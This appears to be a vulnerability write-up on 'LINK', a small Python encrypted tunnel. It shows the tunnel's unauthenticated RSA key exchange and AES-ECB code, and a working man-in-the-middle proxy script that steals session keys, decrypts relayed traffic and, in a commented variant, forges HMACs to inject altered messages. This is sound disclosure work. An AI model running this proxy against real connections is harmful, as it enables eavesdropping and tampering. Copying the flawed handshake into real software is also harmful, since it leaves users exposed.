LINK Project Hacking
LINK Network Software Penetration Testing
LINK Project Overview

LINK is a secure, bidirectional data tunneling system that acts as a cryptographic proxy between two socket endpoints. It is designed to relay encrypted data between an input and output channel while ensuring confidentiality and integrity through layered cryptographic protocols.
Built by @rajashua (@therustymate) at 2023-06-30
Protocol Visualization
Reported Vulnerabilities
- MITM (Man-In-The-Middle) Attack
- Tampering Attack / Message Injection Attack
Vulnerable Functions
Server-side Handler
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<!-- server/3.1.2/LINK.py -->
class Server:
def __init__(self, INPUT: tuple, OUTPUT: tuple):
...
# Create a RSA key pair
self.RSA_KEY = RSA.generate(2048)
self.RSA_PUBLIC = self.RSA_KEY.publickey().export_key()
self.RSA_HASH = hashlib.sha512(self.RSA_PUBLIC).digest()
# Create a verify key
self.VERIFY_KEY = os.urandom(16)
# Key transfer
self.IN_OBJ = socket(AF_INET, SOCK_STREAM)
self.IN_OBJ.bind(self.INPUT)
self.IN_OBJ.listen()
self.IN = self.IN_OBJ.accept()[0]
self.IN.sendall(self.RSA_HASH)
self.IN.sendall(self.RSA_PUBLIC)
# Client-side AES key exchange
AES_LOCKED = self.IN.recv(1024) # Receive encrypted AES key
RSA_OBJ = PKCS1_OAEP.new(self.RSA_KEY) # Initialize RSA instance
AES_KEY = RSA_OBJ.decrypt(AES_LOCKED) # Decrypt AES key
self.LOCKER = AES.new(AES_KEY, AES.MODE_ECB) # Initialize AES instance with client-side AES key
logging.info("SERVER: IN Bind {}:{}".format(self.INPUT[0], self.INPUT[1]))
KEY_TRANSFER = pad(self.VERIFY_KEY, AES.block_size)
KEY_TRANSFER = self.LOCKER.encrypt(KEY_TRANSFER) # Encrypt padded HMAC verify key with client-side AES key
self.IN.send(KEY_TRANSFER) # Transfer HMAC verify key
...
logging.info("SERVER: STARTED")
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<!-- client/3.1.2/LINK.py -->
class Client:
def __init__(self, INPUT: tuple, OUTPUT: tuple):
self.INPUT = INPUT
self.OUTPUT = OUTPUT
self.IN = socket(AF_INET, SOCK_STREAM)
self.IN.connect(self.INPUT)
PUBLIC_KEY_HASH = self.IN.recv(1024) # Receive RSA public key hash (SHA512)
PUBLIC_KEY = self.IN.recv(2048) # Receive RSA public key
if hashlib.sha512(PUBLIC_KEY).digest() != PUBLIC_KEY_HASH: # Verify RSA public key with received key hash
logging.critical("CLIENT: Invalid server key")
sys.exit(1)
self.aes_key = get_random_bytes(16) # Create an AES key
RSA_OBJ = PKCS1_OAEP.new(RSA.import_key(PUBLIC_KEY)) # Initialize RSA instance with server-side RSA key
AES_LOCKED = RSA_OBJ.encrypt(self.aes_key) # Encrypt AES key with server-size RSA key
self.IN.sendall(AES_LOCKED) # Transfer AES key
self.LOCKER = AES.new(self.aes_key, AES.MODE_ECB) # Initialize AES instance
logging.info("CLIENT: IN Bind {}:{}".format(self.INPUT[0], self.INPUT[1]))
KEY_TRANSFER = self.IN.recv(1024)
KEY_TRANSFER = self.LOCKER.decrypt(KEY_TRANSFER)
KEY_TRANSFER = unpad(KEY_TRANSFER, AES.block_size)
self.VERIFY_KEY = KEY_TRANSFER
...
logging.info("CLIENT: STARTED")

MITM Attack Theory
If a hacker uses a MITM proxy server to manipulate the RSA key and hash while they are being transmitted to the client, the client has no mechanism to detect the forgery.
This leads the client to trust the manipulated key, allowing the attacker to obtain the AES and the verify key and passively intercept all further communication.
| LINK Server | Direction | Hacker | Direction | LINK Client |
|---|---|---|---|---|
| RSA Public Key & Hash | -> | Convert | -> | Modified RSA Public Key & Hash |
| Create AES instance | <- | Convert | <- | Encrypted AES key |
| Create verify key | -> | Listen | -> | Create HMAC instance |
Tampering Attack / Message Injection Attack Theory
First, after successfully performing a MITM attack, if the attacker either modifies the verify key or uses the same key to generate valid hashes, they can forcibly inject specific messages into the communication with the client.
This is possible because the client lacks a mechanism to verify the authenticity of the verify key.
Exploit
I will now manually write the code due to the transcendent stupidity of ChatGPT, Deepseek, Gemini, and Copilot. *sigh*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
<!-- mitm.py -->
from socket import *
from threading import Thread
from Crypto.PublicKey import RSA
from Crypto.Random import get_random_bytes
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.Util.Padding import pad, unpad
import hashlib
import hmac
import os
import traceback
import logging
import time
import sys
IN_PORT_SERVER = 9999
IN_PORT_CLIENT = 9998
def start():
try:
print(f"[CONNECT] Connecting to the LINK Server...")
s = socket(AF_INET, SOCK_STREAM)
s.connect(("localhost", IN_PORT_SERVER))
print(f"[CONNECT] Connected to the LINK Server")
actual_rsa_hash = s.recv(1024)
actual_rsa_key = s.recv(2048)
print(f"[RSA EXCHANGE] Actual RSA SHA512 Hash: {actual_rsa_hash}")
print(f"[RSA EXCHANGE] Actual RSA Public Key: {actual_rsa_key}")
except:
print(f"[RSA EXCHANGE] Error while getting severside RSA key:")
traceback.print_exc()
return
try:
print(f"[CONNECT] Waiting LINK Client to connect...")
s2 = socket(AF_INET, SOCK_STREAM)
s2.bind(("localhost", IN_PORT_CLIENT))
s2.listen()
sock, addr = s2.accept()
print(f"[CONNECT] Connected: [{addr[0]}]:{addr[1]}")
except:
print(f"[CONNECT] Error while accepting incoming connection for the client:")
traceback.print_exc()
return
RSA_KEY = RSA.generate(2048)
RSA_PUBLIC = RSA_KEY.publickey().export_key()
RSA_HASH = hashlib.sha512(RSA_PUBLIC).digest()
print(f"[RSA EXCHANGE] Modified RSA SHA512 Hash: {RSA_HASH}")
print(f"[RSA EXCHANGE] Modified RSA Public Key: {RSA_PUBLIC}")
print(f"[RSA EXCHANGE] RSA Private Key: {RSA_KEY.export_key()}")
sock.sendall(RSA_HASH)
sock.send(RSA_PUBLIC)
AES_LOCKED = sock.recv(1024)
RSA_OBJ = PKCS1_OAEP.new(RSA_KEY)
AES_KEY = RSA_OBJ.decrypt(AES_LOCKED)
print(f"[AES EXCHANGE] AES Key: {AES_KEY}")
SERVER_RSA_OBJ = PKCS1_OAEP.new(RSA.import_key(actual_rsa_key))
AES_LOCKED = SERVER_RSA_OBJ.encrypt(AES_KEY)
s.sendall(AES_LOCKED)
LOCKER = AES.new(AES_KEY, AES.MODE_ECB)
KEY_TRANSFER = s.recv(1024)
LOCKED_KEY_TRANSFER = KEY_TRANSFER
KEY_TRANSFER = LOCKER.decrypt(KEY_TRANSFER)
KEY_TRANSFER = unpad(KEY_TRANSFER, AES.block_size)
VERIFY_KEY = KEY_TRANSFER
print(f"[VERIFY KEY EXCHANGE] Verify Key: {VERIFY_KEY}")
sock.sendall(LOCKED_KEY_TRANSFER)
def relay(src, dst):
cipher = AES.new(AES_KEY, AES.MODE_ECB)
while True:
try:
hmac = src.recv(1024)
data = src.recv(1024)
if not data: break
plain = unpad(cipher.decrypt(data), AES.block_size)
print(f"[COMMUNICATION] DATA: {plain}")
dst.send(hmac)
dst.send(data)
except:
break
# Injection Exploit
# def relay(src, dst):
# cipher = AES.new(AES_KEY, AES.MODE_ECB)
# while True:
# try:
# hmac_recv = src.recv(1024)
# data = src.recv(1024)
# if not data: break
# # Decrypt the data
# plain = unpad(cipher.decrypt(data), AES.block_size)
# # Modify if 'test' is found
# if b'test' in plain:
# print(f"[!] Found 'test' - Modifying to 'pwned'")
# modified = plain.replace(b'test', b'pwned')
# # Re-encrypt the modified data
# modified_enc = cipher.encrypt(pad(modified, AES.block_size))
# # Generate new HMAC for modified data
# new_hmac = hmac.new(VERIFY_KEY, modified_enc, hashlib.sha256).hexdigest().encode()
# # Send the modified packets
# dst.send(new_hmac)
# dst.send(modified_enc)
# continue
# print(f"[COMMUNICATION] DATA: {plain}")
# dst.send(hmac_recv)
# dst.send(data)
# except Exception as e:
# print(f"[ERROR] Relay failed: {e}")
# break
IN_thread = Thread(target=relay, args=(sock, s,))
IN_thread.start()
OUT_thread = Thread(target=relay, args=(s, sock,))
OUT_thread.start()
while True:
start()

The deployment of mitm.py between LINK and LINK2 successfully achieved message interception.
When entering test in client.py, both server.py and mitm.py simultaneously displayed the output as b'test'.

The MITM test to automatically modify b'test' to b'pwned' was successfully conducted.
When transmitting the message this server is a test server, we confirmed that the server received the modified version: this server is a pwned server.
In conclusion, the LINK Project originally developed by @rajashua (@therustymate) on 2023-06-30 has been confirmed to be vulnerable to both MITM (Man-in-the-Middle) attacks and Tampering attacks, posing significant security risks.